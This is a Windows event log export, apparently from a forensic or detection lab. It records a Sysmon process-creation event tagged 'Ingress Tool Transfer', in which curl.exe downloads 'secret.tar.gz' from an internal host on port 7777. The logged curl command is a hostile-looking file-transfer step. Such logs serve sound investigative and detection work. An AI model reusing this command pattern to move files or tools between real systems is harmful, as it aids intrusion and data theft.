 EVENTLOG.evtx
9040 0 UTC+8:00
Type Date Time Event Source Category User Computer
Information 14/12/2023 3:16:26 AM 1 Microsoft-Windows (1) \SYSTEM DESKTOP-71OAN8V
Information 14/12/2023 3:11:59 AM 11 Microsoft-Windows (11) \SYSTEM DESKTOP-71OAN8V
Information 14/12/2023 3:07:55 AM 7 Microsoft-Windows (7) \SYSTEM DESKTOP-71OAN8V
Information 14/12/2023 3:07:55 AM 11 Microsoft-Windows (11) \SYSTEM DESKTOP-71OAN8V
Information 14/12/2023 3:07:55 AM 7 Microsoft-Windows (7) \SYSTEM DESKTOP-71OAN8V
Description
The description for Event ID ( 1 ) in Source ( Microsoft-Windows-Sysmon ) could not be found.
Either the component that raises this event is not installed on the computer or the installation is corrupted.You can install or repair the component or try to change Description Server.
The following information was included with the event:
Ingress Tool Transfer
2023-12-13 19:16:26.277
{1cb11086-030a-657a-b903-000000001b00}
9712
C:\Windows\System32\curl.exe
7.55.1
The curl executable
The curl executable
curl, https://curl.haxx.se/
curl.exe
curl  -X GET "http://192.168.100.130:7777/read_file?filename=secret.tar.gz" -o secret.tar.gz
C:\Users\john\AppData\Local\Temp\
DESKTOP-71OAN8V\john
{1cb11086-3121-6579-d351-030000000000}
0x351d3
1
Medium
SHA1=086F74A35D5AFED78AE50CF5586FAFFFB7845464,IMPHASH=2447B641444AC52A5B600C8801CE3532
{00000000-0000-0000-0000-000000000000}
2436
-
-
-